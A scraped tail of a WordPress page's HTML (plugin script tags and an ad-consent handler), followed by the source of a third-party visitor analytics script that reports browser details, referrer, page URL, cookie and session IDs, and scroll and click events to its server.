<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/yt-impressive-like/js/yt-impressive-like.js?ver=1.0" id="yt-impressive-like-js-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/yt-shortcode-generator/js/yt-shortcodes.min.js?ver=1.0" id="yt-shortcodes-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.1" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.1" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/wp-util.min.js?ver=02bc00ed3293b27f678658b5b7466877" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/themes/tacticol/framework/js/bootstrap.min.js?ver=3.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-flexslider/assets/jquery.flexslider.min.js?ver=2.6.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/themes/tacticol/js/yt.script.min.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var wpthms = {"_vars":{"currentPostID":"687","ajaxurl":"https:\/\/tacticol.com\/?yt_ajaxify=1","nonce":"08ce2fa3c9"},"themeVars":{"nonce":"c95c3f5920","megaMenu":{"nonce":"5d6a8d4d57","ajax":false,"effect":"fadeIn"},"mobileMenuNonce":"1b5f9346b5","mobileMenuEffect":"zoomOut","widgetAjaxPostsByCatNonce":"9a10303c7c"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/themes/tacticol/js/yt.custom.min.js?ver=2.1.0" id="custom-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>

<script id="xvas-22-domain-name" xvas-22-data-name="1809491737831544-1" type="text/javascript" src="https://statusbay.com/script/client.js"></script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.tacticol.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusbay.com/script/client.js
body_size: 2335
content:

            var ip_link='https://statusbay.com/script/get_ip';
            var server_link='https://statusbay.com/script/server_info';
            var scroll_server_link='https://statusbay.com/script/scroll_info';
            var click_server_link='https://statusbay.com/script/live_check_info';
            var live_check_link='https://statusbay.com/script/live_check_info';
            var browser_js_link='https://statusbay.com/assets/js/useragent.js';


            var hmsas_22_csrf_token = '5tcdKSNHLCU36kc1MiubXXhpJ8QlbiMu7981yKWV';



            function document_height(){
                var body = document.body,
                html = document.documentElement;
                var height = Math.max( body.scrollHeight, body.offsetHeight, 
                                   html.clientHeight, html.scrollHeight, html.offsetHeight );
                return height;
            }

            function getScrollTop(){
                if(typeof pageYOffset!= 'undefined'){
                    //most browsers except IE before #9
                    return pageYOffset;
                }
                else{
                    var B= document.body; //IE 'quirks'
                    var D= document.documentElement; //IE with doctype
                    D= (D.clientHeight)? D: B;
                    return D.scrollTop;
                }
            }


            function ajax_dolphin(link,data){
                  xhr = new XMLHttpRequest();
                  xhr.open('POST',link);
                  xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                  xhr.setRequestHeader('X-CSRF-TOKEN', hmsas_22_csrf_token);
                  xhr.send(data);
            }


            function get_browser_info(){
                        var ua=navigator.userAgent,tem,M=ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || []; 
                        if(/trident/i.test(M[1])){
                            tem=/\brv[ :]+(\d+)/g.exec(ua) || []; 
                            return {name:'IE',version:(tem[1]||'')};
                            }   
                        if(M[1]==='Chrome'){
                            tem=ua.match(/\bOPR\/(\d+)/)
                            if(tem!=null)   {return {name:'Opera', version:tem[1]};}
                            }   
                        M=M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
                        if((tem=ua.match(/version\/(\d+)/i))!=null) {M.splice(1,1,tem[1]);}
                        return {
                          name: M[0],
                          version: M[1]
                        };
             }
             
             /** Creating Cookie function **/
             function createCookie(name,value,days) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime()+(days*24*60*60*1000));
                    var expires = '; expires='+date.toGMTString();
                }
                else var expires = '';
                document.cookie = name+'='+value+expires+'; path=/';
            }

            /***Read Cookie function**/
            function readCookie(name) {
                var nameEQ = name + '=';
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }

            /** Delete Cookie Function **/
            function eraseCookie(name) {
                createCookie(name,'',-1);
            }


            function time_difference(from_time,to_time){
                var differenceTravel = to_time.getTime() - from_time.getTime();
                var seconds = Math.floor((differenceTravel) / (1000));
                return seconds;
                
            }
             
            function ajax_call()
            {

                    
                /**Load browser plugin***/
                var y = document.createElement('script');
                y.src = browser_js_link;
                document.getElementsByTagName('head')[0].appendChild(y);

                /**after browser plugin loaded**/
                y.onload=function()
                {

                    var ip;
                    var device;
                    var mobile_desktop;
                    
                    device=jscd.os;
                    if(jscd.mobile){
                        mobile_desktop='Mobile';
                    }
                    else{
                        mobile_desktop='Desktop';
                    }
                    
                    var browser_info=get_browser_info();
                    var browser_name=browser_info.name;
                    var browser_version=browser_info.version;
                    
                    var browser_rawdata = JSON.stringify(navigator.userAgent);
                    // var website_code = document.getElementById('xvas-22-domain-name').getAttribute('xvas-22-data-name');
                    var website_code = document.querySelector('script#xvas-22-domain-name').getAttribute('xvas-22-data-name');
                    
                    /**Get referer Address**/
                    var referrer = document.referrer;
                    
                    /* Get Current url */
                    var current_url = window.location.href;
                        
                    /** Get cookie value , if it is already set or not */
                    var cookie_value=readCookie('xvas_22_dolphin');
                    var extra_value= new Date().getTime();
                    
                    /**if new visitor set the cookie value a random number***/
                    if(cookie_value=='' || cookie_value==null || cookie_value === undefined){
                        var is_new=1;
                        var random_cookie_value=Math.floor(Math.random()*999999);
                        random_cookie_value=random_cookie_value+extra_value.toString();
                        createCookie('xvas_22_dolphin',random_cookie_value,1);
                        cookie_value=random_cookie_value;
                    }
                    else{
                        createCookie('xvas_22_dolphin',cookie_value,1);
                        var is_new=0;
                    }
                    
                    
                    var session_value=sessionStorage.xvas_22_dolphin_session;
                    
                    if(session_value=='' || session_value==null || session_value === undefined){
                        var random_session_value=Math.floor(Math.random()*999999);
                        random_session_value=random_session_value+extra_value.toString();
                        sessionStorage.xvas_22_dolphin_session=random_session_value;
                        session_value=random_session_value;
                    }
                        
                    /**if it is a new session then create session***/
                    var data='website_code='+website_code+'&browser_name='+browser_name+'&browser_version='+browser_version+'&device='+device+'&mobile_desktop='+mobile_desktop+'&referrer='+referrer+'&current_url='+current_url+'&cookie_value='+cookie_value+'&is_new='+is_new+'&session_value='+session_value+'&browser_rawdata='+browser_rawdata;

                    ajax_dolphin(server_link,data);
                                            
                    
                    /* Scrolling detection, if it is scrolling more than 50%  and after 5 seceond of last scroll then enter the time ***/
                    var last_scroll_time;
                    var scroll_track=0;
                    var time_dif=0;
                    
                    window.onscroll =   function(){
                        
                        var  wintop = getScrollTop();
                        var  docheight = document_height();
                        var  winheight = window.innerHeight;
                         
                        var  scrolltrigger = 0.50;
                         
                        if ((wintop/(docheight-winheight)) > scrolltrigger) {
                         
                            scroll_track++;
                            var to_time=new Date();
                            
                            if(scroll_track>1){
                                time_dif=time_difference(last_scroll_time,to_time);
                            }
                            
                            if(scroll_track==1 || time_dif>5){
                                last_scroll_time=new Date();
                                
                                var data='website_code='+website_code+'&current_url='+current_url+'&cookie_value='+cookie_value+'&session_value='+session_value;
                                ajax_dolphin(scroll_server_link,data);
                                
                            }
                        }
                    };      
                    
                    
                    
                    /*** track each engagement record. Enagagment is calculated by click function****/
                    var last_click_time;
                    var click_track=0;
                    var click_time_dif=0;
                    
                    document.onclick = function(){
                            click_track++;
                            var to_time=new Date();
                            
                            if(click_track>1){
                                click_time_dif=time_difference(last_click_time,to_time);
                            }
                            
                            if(click_track==1 || click_time_dif>5){
                                last_click_time=new Date();
                                var data='website_code='+website_code+'&current_url='+current_url+'&cookie_value='+cookie_value+'&session_value='+session_value;
                                ajax_dolphin(click_server_link,data);
                                
                            }   
                    };       
                }
            }

            function init(){
                ajax_call();
            }

            init();
        